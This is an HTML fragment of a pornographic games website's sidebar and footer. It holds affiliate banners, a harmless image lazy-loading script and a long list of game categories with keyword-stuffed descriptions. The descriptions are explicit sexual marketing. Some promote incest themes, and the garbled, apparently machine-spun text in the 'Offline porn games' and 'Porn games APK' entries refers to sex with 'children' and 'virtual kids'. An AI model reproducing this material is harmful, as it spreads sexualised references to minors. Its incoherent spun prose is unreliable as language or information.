					<a href="https://free3dporn.eu/mobile-porn-games-adult-phone-experiences/">Mobile porn games &#038; adult phone experiences</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Free 3D porn games to play</h4>			<div class="textwidget"><div style="text-align:center"><a href="https://join.dreamsexworld.com/track/Mjc1OTc3NDkuMS4xMC4xMC4yLjAuMC4wLjA" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/dsw/11.jpg" alt="DreamSexWorld"></a><br style="clear:both;font-size:1px" /><br /><a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=939539-0001&PA=2237721&HTML=http://lopgold.com" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/lop/300-1.jpg" alt="Lesson of Passion"></a><br style="clear:both;font-size:1px" /><br /></div>
<script src="https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js"></script>
<script>
  if (typeof observer === 'undefined') {
    const observer = lozad();
    observer.observe();  
  }else{
    observer.observe();  
  }
</script>
    
</div>
		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://free3dporn.eu/category/18-nude-games/" title="Download 18+ nude games with interactive 18 nude sex scenes. Do your best to fuck hot 18 nude sluts in the best 18+ nude games with animated porn. Learn more about the possibilities of these 18 nude games presented below. Do what you like the most, customize 18 teen nude girls online and fuck them then. The best 18 nude games download to forget about the reality. From now on it is you who can control the 18+ nude sex scenes. The 18+ nude porn gameplay is really cool for adult players. Only in the interactive 18 nude game download pack you can make your dreams come true with a few clicks.">18+ nude games</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://free3dporn.eu/category/69-games/" title="Who would love to play 69 games reviewed right here? Take a look at the checklist as well as choose the most virtual 69 porn games ever done. Now you can be anyone you want, especially in the downloadable 69 games. Think of your sexual dreams as well as make them come true with a couple of clicks. The dreaming 69 foreplay is at your fingertip. Are you interested in playing 69 games that make you actually naughty? Customize a beautiful fuckdoll and also start the erotic action with her. Think of the hot desires to achieve them in 69 porn games. Tell a cyber model to kneel and swallow a long dick. Do you feel the sensual satisfaction? No matter where you are, it is possible to play 69 games on mobile, APK, Apple iPhone or PC laptop. Ignore the downloading and installing big files to delight in the 69 games free full of sexy sluts. Let us know what you think about this simulators. Try it yourself!
">69 games</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://free3dporn.eu/category/adult-cartoon-games/" title="Download cartoon porn games and feel free to play the best cartoon sex games with hot cartoons fucking. From now on you are able to control the cartoons in a real time. The best adult cartoon games will solve the problem about sexuality. Download cartoon sex games and do your best to have fun with the hottest cartoons ever made. The animated cartoon porn gives a lot of cool features for the grown up players. If you belong to them, the cartoon porn games with adult cartoons full of nude cartoon porn is for you. Forget about the reality and delve into the world of cartoon fuck games online.
">Adult cartoon games</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://free3dporn.eu/category/adult-games-collection/" title="It is a fantastic adult games collection in this chekclist. Would certainly you love to try the best grown-up games with nude sluts fucking in a real time? This adult games collection is for you, due to the fact that you deserve only the most 3D adult games. Have a look at the adult games gathered below and also play the most intriguing for you. Start the sexual gameplay to see exactly how easily it is possible to manage the activity. The 3D porn relies on you, every detail and also sex computer animation is at your fingertips. Find out more regarding the adult games collection to see the most effective naked fuckdolls swallowing cocks as well as licking pink pussies. Check out the DreamSexWorld gameplay to see the sexy sluts online. Which game is the most eye-catching for you in the adult games collection. Which one makes you truly horny? This listing with the adult games collection was created for the grownups who wish to download only new games. Write a comment what you consider about this simulations. Check it out for free!
">Adult games collection</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://free3dporn.eu/category/anal-fucking-games/" title="Download anal sex games and fuck in the butt hole the best girls online. Play anal games where you can control the gameplay. The anal fuck games are the best for the gamers who like the anal sex. If you are one of the anal lovers, feel free to download anal games and start the action. Forget about the sex movies, and do your best to fuck in the ass the virtual girls. The anal porn games are really great substitution for the videos. In anal games you can control every aspect of the simulation. Make your anal dreams come true in the most interesting anal fuck games. 
">Anal fucking games</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://free3dporn.eu/category/anime-sex-games/" title="The best anime sex games download with animated girls and anime porn. Feel free to make your anime sex fantasies come true in the best anime sex games to download. The anime fuck is a great thing for those who like to change the sex movies into something interactive. If you like the anime porn, download anime sex games presented here are the best choice. Make your dreams come true with anime sexy girls and animated sluts in the most entertaining anime sex games ever made. Think about your sexual desires and realize them all in the anime sex games free download pack. Customize personal anime girlfriend and fuck her in the anime sexy ass. You can do whatever you want, all you need to do now is to download anime sex games presented right below.">Anime sex games download</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://free3dporn.eu/category/best-fucking-games/" title="Download the best sex games ever made right now. Are you interested in getting the best porn? Go for it now! The best porn games await you right here in this category. Take a look at the list with the best sex games and download some of them. Play online best porn games to make your dreams come true. It is possible to realize the best porn scenarios ever made in these best adult games. Think about the best fantasies you have and realize them all in the best porn games right here. Take a look at the best list with porn games and feel free to download the best sex games right now.
">Best fucking games</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://free3dporn.eu/category/blowjob-simulators/" title="If you like to get blowjobs from hot girl, feel free to download blowjob porn games presented here. If you belong to the guys who loves the feeling of a sloppy blowjob, you need to play these blowjob simulations. They allow to realize the virtual blowjob porn gameplay and oral sex with a few clicks. Take a look at the blowjob pictures and choose the best blowjob sex game for you. Make your virtual blowjob dreams come true right now. Customize personal blowjob sluts who will do anything you like. Control the virtual blowjob gameplay or oral sex and make your fantasies come true. Only a few clicks in blowjob games and you are in oral sex heaven.">Blowjob simulators</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://free3dporn.eu/category/browser-fuck-games/" title="If you don&#039;t want to download anything, just play the browser sex games. Are you interested? Play the best browser porn games presented below to make your erotic fantasies come true. Take a look at the best sex games for browser and choose the one for you. It is not necessary to download anything to play browser porn games. Yes, no downloads needed! Open a new tab in the favorite browser and start the sexual adventure in browser porn games. The best of the browser sex games is a possibility of playing on mobile, too. If you want it, just play porn games for browsers right now.
">Browser fuck games</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://free3dporn.eu/category/family-affair-adult-game/" title="Do you search for the family affair adult game loaded with family affair pornography gameplay? Numerous individuals seek it to make their hot family sex dreams become a reality. From now on you are able to download family affair 3D adult games collected below to try the family pornography experience. Think about the options as well as what would certainly you realize having a opportunity to take part in the family affair porn episode. If you like such an entertainment, do not hesitate to download the family affair 3D adult porn and family simulator now. Learn more about the collection to select the most interesting for you. Each of family affair 3D game gives a lot of fun and also real time family sex action. Have you ever before fantasized regarding kinky family affair sex possibility? If so, you should check out the most effective family affair 3D sex simulator to fulfil wet desires about the family sex cost-free. Do you like to watch family sex videos where busty mommy offers a blowjob? Are you interested in seeing family porn games downloads with warm sisters fucking truly tough? If so, record your very own gameplay in the best family affair 3D adult game. Learn more about the collection to choose crazy project for you. Currently the gamer is the one that can control the action or create the babes in family affair adult game. Check it out!
">Family affair adult game</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://free3dporn.eu/category/fantasy-elf-porn-games/" title="Do you like to watch fantasy elf porn with hot elves and princesses? Move to the ancient world of elves and hot fucking. Download fantasy elf porn games presented right below. Learn more about the enchanted places full of busty elf warriors and mighty princesses fucking hard. Realize your magical fantasies about fucking a hot elf girl or a mighty princess with a long ears. Play the best fantasy elf sex games from the list and do your best to make your sexual desires come true with a few clicks. From now on you can do anything you want with elf girls fucking online in the fantasy porn elf games.">Fantasy elf porn games</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://free3dporn.eu/category/flash-porn-games/" title="A lot of people look for flash porn games to fuck some holes in a real time. If you still want to play flash sex games, you are in the right category. Take a look at the list with flash sex games to choose the one of you. All of them require the flash plugin installed to play. But if you search for the flash sex games, we think you already have it. To play flash porn games you need to use a browser and the internet connection. Wait a few seconds and start fucking in the sex flash games from the list. Choose the best girls and make your dreams come true for free in the porn flash games.
">Flash porn games</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://free3dporn.eu/category/free-adult-games/" title="Free adult sex games are the best for people who want to play for free. Yes, if you want to download free porn games, you are in the right place. The category is full of free adult games with interactive fucking and free adult porn. Are you interested in fucking hot girlfriends in a adult free sex game? If so, feel free to play porn games for free as you like. Make your sexual dreams come true by downloading sex games for free. Yes, it is possible. Some of these porn games are free to play for all the adults. Forget about the silly movies and control the gameplay for free in the free adult sex games right now!
">Free adult games</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://free3dporn.eu/category/fuck-simulations/" title="If you want to get the best fuck simulator, you are in the right place. Take a look at the fuck simulations below to choose some of them. Think about the fuck features available in the best fuck simulators. Forget about watching stupid fuck videos and download fuck simulators where you can control the gameplay. Fuck sexy girls online in the best fuck simulations ever made. Take a look at the list below and choose the fuck simulator you like the most. Customize fuck scenes and do your best to bang the sexiest girls there. Download fucking simulators and start the endless adventure.">Fuck simulations</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://free3dporn.eu/category/games-of-desire/" title="The uncensored games of desire can be discovered right in this category. Take a look at the list and download the most fascinating games of desire for the gamer. Feel the enthusiasm of playing them on the internet or offline. From now on the adult is allowed to obtain the most interesting games of desire ever done. Download and install and have fun with the gameplay with sexdolls looking for a desire sex. Play games of desire that take the players to the cyber world of passion and desire. Amazing graphics and sound effects will blow your mind. Work hard to download games of desire listed here to personalize own fuckbabes. The cyber sex in SexWorld3D is truly entertaining nowadays, especially for gamers who intend to ignore the XXX videos. Download and install games of desire on PC laptop or a mobile. No matter where you live, you can have fun with games of desire on mobiles as well as other phones as you want. Have fun now! Drop us a line what you consider about this sims.
">Games of desire</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://free3dporn.eu/category/gay-sex-games/" title="Are you looking for the gay porn games download? This classification was made only for gay and bisexual enthusiasts. Some girls like to view 2 men playing with their penis and sucking each various other. If you belong to them, feel free to download gay sex games mobile and PC friendly. Make your homosexual desires come true and really feel the pleasure of a difficult cock seeing gay porn in an actual time. The gay porn games download files will give you a lot of fun, full of homosexual 3D porn. It is you who can create the gay sex action in these cost-free gay sex ready internet browsers, Android or PC. Download gay sex games and run them to ignore the sad truth, only then you can do whatever you desire with the naked studs and naked twinks. If you do not want to view gay movies anymore, you need to download gay porn games for mobile and PC, no matter where you live and what you do. The gay sex games free download is a good thing for people who look for the free gay porn gameplay.">Gay sex games</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://free3dporn.eu/category/hentai-fuck-games/" title="The hentai porn games are ready for the adult gamers. If you are one of them, you are able to take a look at the best hentai sex games ever made right here. Think about your hentai scenarios and realize them all in the best hentai fuck games. Take a look at the list and choose the most interesting hentai game for you where you will fuck hentai girls. The hentai world is ready for you. Are you able to fuck all these hentai sluts who await you? Download hentai sex games or play them online to realize the kinkiest desires. If you like the hentai porn, forget about the movies, and play these hentai porn games now.
">Hentai fuck games</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://free3dporn.eu/category/interactive-adult-games/" title="The interactive porn games are ready for your imagination. But, are you ready to fuck interactive girls in a real time? If so, download interactive sex games where you control the interactive adult porn gameplay as you like. You can do the nasty things with interactive sex models now? Forget about the movies and play interactive adult porn games online presented below. Choose the best for you and start the interactive action. Interact with hot girls and make your dreams come true with a few clicks. The interactive adult fucking from the interactive adult games free is really great for the adult players nowadays.
">Interactive adult games</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://free3dporn.eu/category/ios-fuck-games/" title="If you are the user of the iOS device, you probably look for the best iOS sex games ever made. Do you? If so, feel free to take a look at the list with iOS porn games presented below. Choose the best for you and start playing the iOS sex games now. If you are really horny, it is possible to fuck nasty girls in porn games on iOS. Stop watching videos and play the fucking iOS porn games with hot girlfriends awaiting you. Are you ready to leave the reality and jump into the world of sex games for iOS? We bet you do! Download iOS sex games and do your best to fuck as many dolls on your iOS device.
">iOS fuck games</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://free3dporn.eu/category/ipad-sex-games/" title="Are you the owner of iPad? If so, you probably have a problem with finding the best iPad porn games. Take a look at the list below and find the most interesting iPad sex games to download ever made. From now on you can stop watching stupid videos, and make your dreams come true in porn games on iPad. Download iPad sex games and start the sexual adventure. Control the action in the sex games for iPad. Are you the one who likes to play with hot girlfriends on the iPad? If so, feel free to play any of the iPad porn game presented below. Your cock is ready to fuck virtual chicks fro the best iPad sex porn games now!
">iPad sex games</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://free3dporn.eu/category/iphone-porn-games/" title="Do you own the iPhone? Do you want to play some of the best iPhone porn games right now? If so, you are in the right place. Take a look at the list with iPhone sex game, and choose the best title for you. Forget about watching videos with nude girls. Now you are able to fuck them in the iPhone porn games. Customize the best sluts on your iPhone for free. Do your best to make the most interesting sex scenario in the porn game on iPhone. Take your time and find the best iPhone sex game for you. Only then you can feel the full satisfaction from fucking the best chicks in the porn games for iPhone.
">iPhone porn games</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://free3dporn.eu/category/lesbian-games/" title="Are you here to download lesbian games for mobile? If you seek the hot women that choose to consume pussy rather than suck a penis, you remain in the right group. The free lesbian sex games offered right here are truly excellent, due to the fact that they permit to engage with 3D women. Several of these lesbian sex games free are totally free to play for the adult players. Think of your libidos connected to the lesbian sex in game online, and make them happen with a couple of clicks. If you like virtual lesbian sluts fucking with each other, you need to play lesbian sex online games for mobile and admire their sexy and wet pussies. Your partner doesn&#039;t wish to have fun in threesome with various other lesbian lady? Forget her and download and install totally lesbian sex games online right here! Forget penis and emphasis on the fresh and pink pussies in the most effective 3D lesbian sex games for mobile. Begin the journey right now.">Lesbian games</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://free3dporn.eu/category/linux-sex-games/" title="If you own the Linux you probably have a problem with the sex games. If you want to play Linux sex games, you are in the right place. The category offers a lot of great Linux porn games to play for you. Every adult Linux user can take a look at them and choose the best. Download sex games for Linux to start the sexual adventure. From now on you don&#039;t have to change Linux to Windows to play porn games. Imagine the best chicks and make your erotic dreams come true in these porn games for Linux. Think about your hottest dream and realize it in the gameplay of the Linux porn game from the list below.
">Linux sex games</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://free3dporn.eu/category/mac-sex-games/" title="Do you have the MAC computer? If so, you probably can&#039;t play any sex games? Take a look at the list, and play MAC porn games presented below. To run these MAC sex games you do not have to do anything special. Some of these sex games for MAC are free to play. Yes, hard to believe, but it is true. Download sex MAC games and feel the pleasure of fucking virtual sex dolls on your MAC machine. Make your dreams come true in MAC sex games, fuck hot girls as you like the most. From now on, you are able to play MAC porn games from the list below. Forget about watching sex videos on MAC, and play porn games on MAC.
">MAC sex games</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://free3dporn.eu/category/manga-sex-games/" title="The manga porn games are the best thing for people who like the manga porn. Download manga sex games presented here and fuck manga girls as you like. Make your manga fantasies come true with tiny manga girls. Fuck manga boobs in free manga sex games from the list below. Forget about the reality videos and fuck the best manga chicks in the porn manga games now. Customize personal manga sex slaves to realize your dirty fantasies. Play manga porn games and fuck the manga butts in a real time. Only the manga sex games will take you to the virtual world of manga porn and sexy manga sluts.
">Manga sex games</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://free3dporn.eu/category/mobibooby/" title="Mobibooby is a interesting thing for the grown-up gamers. Would you like to download moobi booby games and also feel the pleasure of the stunning sex action. Do not hesitate to download and install one of the most downloadable moobi booby games, sometimes free of charge. Ignore your real life and also work hard to make sex-related ideas come to life. The lates moobi booby games are actually excellent for hot players. Have a look at the listing here to learn more how conveniently everyone can score naughty girls with huge breast. The real life doesn&#039;t seem to be as great as the action in the new mobi boobi porn games for Android. Design individual virtual models and also think how to make your desire fuck-buddy. Design the model look and also control the element of the nude girlfriend. Download the mobibooby games to fuck nude models in a real time gameplay. Control the action as well as cum on pretty faces. The moobi booby games offered below can be downloaded to the PC, or played on the phone, Android, iOS or other Smartphone. Spend time with new mobi booby games to make you pleased again. Try it yourself!
">Mobibooby</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://free3dporn.eu/category/mobile-fucking-games/" title="Would certainly you like to do awful points utilizing your mobile phone? Would certainly you like to meet real ladies on-line playing the best mobile sex games? If so, you are in the right location, because we have actually gathered a great deal of great cost-free mobile porn games right here. Despite where you go to the minute, you can start the sex-related journey in the most interactive mobile sex games cost-free to play. Several of them permit to regulate the action in 100%, the various other provides you a chance to communicate with some 3D ladies in an actual time. Are you interested? Download mobile sex games and forget the sad truth around you. If you are a grown-up, just with the best mobile porn games you have the ability to make your dreams happen with a couple of clicks. So, don&#039;t lose the moment and sign up with various other mobile sex gamers currently!
">Mobile fucking games</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://free3dporn.eu/category/mobile-hentai-games/" title="You probably look for the mobile hentai games to fuck some dirty hentai sluts. If so, you are in the right place. This category is full of the best hentai mobile games with interactive gameplay and the most entertaining hentai porn for mobile. Download mobile hentai games or play directly in a web browser. Meet the hottest hentai sluts and fuck them on your mobile phone. You are in the right place if you look for free hentai mobile games with the best fuck features and hentai porn options. Forget about the reality and realize kinky fantasies in these hentai games mobile and have fun!
">Mobile hentai games</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://free3dporn.eu/category/mouth-fuck-games/" title="If you like the mouth fuck porn, these mouth fuck sex games are for you. Download mouth fuck porn games and make your mouth fetish come true. Think about the best mouth fuck you have ever had, and realize much better in the best mouth fuck porn games. The list below is full of games where the mouth fucking takes the main activity. Customize sexy girlfriends online and fuck them in the mouth as you like. Play mouth fuck games and do your best to realize your mouth fucking desires. The sloppy mouth sex is a great thing for players who are ready to play the best mouth fuck games with real time oral sex.
">Mouth fuck games</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://free3dporn.eu/category/multiplayer-sex-games/" title="If you are the one that such as to play online multiplayer sex games with other genuine women and also boys in a live, you are in the ideal area. Feel totally free to test these totally free multiplayer sex games so you understand exactly how they job. They are the most effective solution if you are sick of the solitary player simulations, and also want to do something on the internet with the genuine gamers. Play multiplayer porn games totally free for grownups and also join the neighborhood to fix your sexual problems here. Do nasty things on the internet with genuine players regardless of where you are. Have a good time all evening long in multiplayer porn games online with genuine grownups anonymously. The multiplayer sex mode allows to do crazy things online with genuine women and also guys, the way you such as.
">Multiplayer sex games</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://free3dporn.eu/category/nude-games-online/" title="A lot of people search for the online nude games to play online without downloading any kind of files. If you belong to that group of players, feel free to start the sexual journey in the sex games online on the internet with warm girls. The virtual globe provides a lot of interesting possibilities online. The bulk of them you will discover in the best porn games on the internet presented on the listed here. If you do not intend to play offline, and intend to have actually a chance to play regardless of where you are utilizing your mobile, go for it. The 3D nude sex games online provides a possibility to customize personal sluts and fuck them as you such as. Would you such as to play on the internet porn nude game online even completely free, and do nasty points with virtual sweethearts with large boobs, you remain in the ideal group.
">Nude games online</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://free3dporn.eu/category/offline-porn-games/" title="A great deal of people like to download offline porn games as opposed to these that need the net link. If you come from them, feel free to download sex games offline without the internet connection to play without using the Wi-Fi or mobile net. It is a great point to play free offline porn games where you can do whatever you want with personalized women and also children. Make your dreams become a reality without the internet connection, with a couple of clicks to see how quickly you can fuck 3D women. If you don&#039;t want to play online, you require to they a few of these offline fuck games offered listed below. Play any kind of title you such as and also attempt the most interactive porn games offline. Layout individual sex servants and also inform them to stoop and also ingest a fat penis. Yes, it is all possible in the fuck games offline without the internet connection listed below. The offline porn games download pack is a good option for the offline porn game lover.">Offline porn games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://free3dporn.eu/category/porn-games-apk/" title="It is a terrific place for the players who would like to try sex games APK. If you are the proprietor of an Android system, feel free to download and install APK porn games offered listed below. Have a look at the collection and also sign up with various other players and also start the experience. The APK sex games offer the chance of playing despite where you live and also what you do. You can be concealed in the woodland, but if you have the internet connection, you can download porn games APK for grownups. From currently on you can realize the sexual experiences with computer animated ladies and also virtual kids. The action of the porn game APK depends on you. It is you who regulates the gameplay. So, forget the reality and also do your ideal to download and install sex games APK for matured players. Have a good time online utilizing your favored smart phone. 
">Porn games APK</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://free3dporn.eu/category/porn-games-for-android/" title="Are you the owner of the Android mobile? If so, you are right here to download Android porn games possibly. Or possibly you are right here accidentally? If so, have a look at the list below, it offers only the most interactive porn games for Android with a fantastic gameplay. You require to have an Android phone to install them or simply to play online. Feel free to recognize your kinky needs with a couple of clicks using the Android mobile. Download Android porn games and control the activity. Regardless of where you live, you are able to join the gameplay. You can be in the jungle currently, yet if you have the web connection, you are enabled to begin any one of the sex ready Android from this listing. Have a look and assume which one to selected. They are different and deal other options. Forget about the fact and download porn games for Android totally free to play for adults.">Porn games for Android</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://free3dporn.eu/category/porn-games-no-sign-up/" title="Are you right here to play porn games no registration online? Would you like to have fun with sexy girls without sign up process? If so, we recommend you to try out these free sex games without registration now. Take a look at the titles and choose the best for you. Think carefully. Each of porn game no registration offers a different kind of erotic gameplay with sexy babes. The no sign up porn games APK are really common nowadays, because they work without any sign up process and registrations. Are you still interested in playing the 3D porn games no registration? Realize your sexual desires and kinky fantasies with a few clicks. From now on the porn games no registration allow to make your dreams come true. The sign up and registration is not necessary. Play free porn sex games no registration right here on your mobile, Android and PC computers. Have fun all night long. If you like to play free porn games without registration, just try some of these below and let us know what you think about them.">Porn games no registration</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://free3dporn.eu/category/porn-games-pc/" title="Would you like to download porn games for PC to make your erotic fantasies come true using old good PC computer? If you are one of that kind of players, you are in the right place. The best porn games PC download packs with virtual girlfriends are ready for you. If you look for the best PC porn games download bundle, you are in the right place. The category offers only the the porn games for PC to download on your computer. If you are the owner of the old good PC, you are welcome to test the most interesting PC porn games to download ever made. Take a look at the list below to learn more about the features of the porn games for PC. Customize personal sluts and fuck them in the butt. Download porn games PC to see how easily you can make your dreams come true getting the porn games PC download packs with a real time fucking. Are you interested? Would you like to bang these cyber sluts the way you like the most? Just porn games for PC free download is a good thing for you! Enjoy.">Porn games PC download</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://free3dporn.eu/category/realistic-sex-games/" title="If you look for the realistic porn games you are in the right place. You girfriend will love them, too. Download realistic sex games and play it on mobile or PC. Would you like to try to fuck realistic girls online? Play the best of the realistic porn games right now to see how easily you can fuck real girls. The best realistic sex gameplay is at the fingertips. Forget about the reality and do your best to fuck as many realistic sluts as possible in these realistic sex games. Take a look at the list below to see the features of real time fucking in realistic sex games now!">Realistic sex games</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://free3dporn.eu/category/sex-games-for-long-distance-relationships/" title="The best sex games for long distance relationships can be found here. Are you the one who want to try them right now? Take a look at these sex games for couples who have the long distance relationships. If you belong tot hem, feel free to download and install for both of you. Think about the features and realize the deepest sex scenarios there. The sex games for couples in long distance relationships are good for couples who live away. No matter if you are in another city or a different country. Have fun in sex games for long distance relationships to have virtual sex with your sexy girlfriend. Download and customize your online avatars at the multiplayersex.eu, only then you can start the action with your distant relationship girlfriend. Flirt, talk and fuck the sexy babes no matter where you are, all this features allow sex games for long distance relationships downloads.">Sex games for long distance relationships</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://free3dporn.eu/category/sex-games-for-phone/" title="If you use the phone such as smartphone and you want to play some porn games on phone, you are in the right place. Everyone has a phone in the pocket today. We bet you want to play phone sex games sometimes. No matter where you are and what you do, it is a great possibility to play sex games on the phone. If you have a break or travel a lot, it is a great thing for you to play phone sex games, sometimes even for free. Forget about the reality and grab your smartphone right now. Play porn games for phone directly and do your best to fuck the sexiest chicks ever seen using your mobile phone.">Sex games for phone</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://free3dporn.eu/category/sexy-xxx-games/" title="The sexy girls can be found in the best sexy XXX games ever made. Take a look at the list below and download the sexy fuck games now. Customize sexy girlfriends and fuck them in a real time sexy gameplay. The sexy games XXX will solve your erotic fantasies, and make you really happy tonight. Download sexy games now and do your best to fuck all these sexy models on your mobile or computer. Feel free to realize your sexy desires with a few clicks. The sexy XXX games download give the access to the endless sexy girls fucking in the sexy adventures full of hot sexy dolls.
">Sexy XXX games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://free3dporn.eu/category/shemale-games/" title="Would you like to shemale sex games download to make your bisexual fantasies come true? The shemale is a woman with a penis, however you most likely know it if you are in this category. We have collected all the very best 3D shemale porn games APK/PC ever made. Some of the simulations are concentrated just on shemales, however the others shemale sex games APK/PC allow to understand the tranny fuck dreams. Think about your libidos and also do whatever you desire in the most interactive shemale porn games downloads. Do your best to draw a shemale dick, feel the satisfaction of rectal sex with cocked ladies. The most popular trannies are right here in 3D shemale sex games to please you as you like. Crazy shemales with a fat cocks and also hot 3D trannies await you in these shemale porn games totally free to play. What could you do having a chance to fuck a busty shemale slut with a fat cock? Would you like to suck a long dick of a tiny ladyboy? Download shemale games APK and forget about the daily problem of your life.">Shemale sex games</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://free3dporn.eu/category/strip-games/" title="Do you love free strip films? Just how commonly you play the cost-free stripping video clips? If you are a lover of strippers, you should play free strip games. Are you prepared to see sexy sluts stripping only for you? You do not pay to watch boobs like on the sex cams. Right here in the totally free stripping games the adults can do everything they want with perfect the pole dancers. They are below to strip and please you. Do not you believe? Try strip games to see just how quick these stripers show boobs and also ass. Are you prepared for an insane porn games for Android adventure with sexy strippers? Play totally free strip games and design your personal stripping fuckbabe. It is an option here, due to the fact that you obtain an accessibility to the model designer. Some of these stripper games were made only on PC laptop, but the others were designed to deal with mobiles and also various other iPhones, too. Get prepared for a great nude stripping in the free strip games noted below. Write a comment what you consider about this sims. Have fun all night long!
">Strip games</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://free3dporn.eu/category/tablet-porn-games/" title="Are you the one who search for the best sex games for tablet to play online?If you own the tablet, you are allowed to play the porn games on tablet right now. See the list below to download porn games for tablet with virtual girls fucking online. Forget about watching sex videos on a tablet, and play the most interesting tables porn games ever made. From now on you are able to fuck busty girls in the ass using your tablet. Download free porn games for tablet to have fun wherever you are! Play the most entertaining sex games for tablet to fuck booty sluts no matter what. Do your best and realize your sexual dreams on the tablet by playing the best sex games for tablet. Do you own tablet to play online? If so, it is a great thing to get tablet sex games full of nasty girls fucking online. Have fun and let us know what you think about these porn games for tablet listed below.">Tablet porn games</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://free3dporn.eu/category/video-xxx-games/" title="Download video sex games and fuck sexy girls in the video gameplay. The best video XXX girls ever made dreams of sucking your fat cock. Play video porn games to realize your sexual fantasies. From now on you can forget about the XXX videos, and fuck as many girls as possible in video porn games. Only the XXX video sex gameplay in video sex games can give you the maximum of pleasure. Do your best to fuck video chicks online and realize your kinky dreams with video sluts. Play video porn games and customize video XXX girls to record the best porn videos with hot fucking and 3D video porn.
">Video XXX games</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://free3dporn.eu/category/virtual-fuck-dolls/" title="Virtual fucking sex dolls await you right here. Download VirtualFuckDoll game to realize your sexual fantasies with a few clicks. Some of the VirtualFuckDolls games are free to play for the adult players. Forget about the silly videos and make your dreams come true in the VirtualFuckDolls games presented below. Customize your sex doll and design the best virtual fuck doll gameplay ever made. Play VirtualFuckDoll game to have fun with cartoon girlfriends in a real time. You are the boss in the middle of the 3D fuck doll gameplay, so feel free to download VirtualFuckDoll games right now! From now on you are able to realize nasty sex scenarios full of virtual fuck dolls and girls. Are you interested in fucking them online in a real time gameplay? Takes a look at these titles and VirtualFuckDoll download to make you happy again!">Virtual fuck dolls</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://free3dporn.eu/category/wet-pussy-games/" title="Would you love to admire wet pussies in free wet pussy games? If you are a fan of fresh pussy girls, you ought to look into wet pussy games filled with hot babes. Test wet pussy games as well as make the wet dreams come to life. From now on you can lick young pussies in the very best wet pussy games right below. Think of kinky desires to make them come true in the interactive wet pussy games cost-free for  grownups. A few of the wet pussy games run just on laptop, the other are fantastic for the mobile or Android owners. Select them as you love as well as test as high as you want. The wet pussy games are best for gamers who love to enjoy the sensual life experience and also lick pink pussy in SexEmulator. No matter where you are, you can have fun with wet pussy games in a browser or offline, and admire pink pussies or the best young pussy fuckdolls! Have fun now! Drop us a line what you think about this simulations.
">Wet pussy games</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h4 class="widget-title">The best 3D free porn games</h4>			<div class="textwidget"><div style="text-align:center"><a href="https://www.arkdcz.com/2B4SBT3/JQW8BGM/?sub1=new&sub2=adverts&sub4=offer_1" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/aiag/ai-adult-games.jpg" alt="AI Adult Games"></a><br style="clear:both;font-size:1px" /><br /><a href="https://join.dreamsexworld.com/track/Mjc1OTc3NDkuMS4xMC4xMC4yLjAuMC4wLjA" target="_blank" rel="sponsored nofollow noopener"><img class="lozad" data-src="https://xtubeparadise.com/banners2/dsw/12.jpg" alt="DreamSexWorld"></a><br style="clear:both;font-size:1px" /><br /></div>
<script src="https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js"></script>
<script>
  if (typeof observer === 'undefined') {
    const observer = lozad();
    observer.observe();  
  }else{
    observer.observe();  
  }
</script>
    
</div>
		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
	<span class="credit-link">
		WordPress Theme: <a href="https://themezee.com/themes/donovan/" title="Donovan WordPress Theme">Donovan</a> by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>
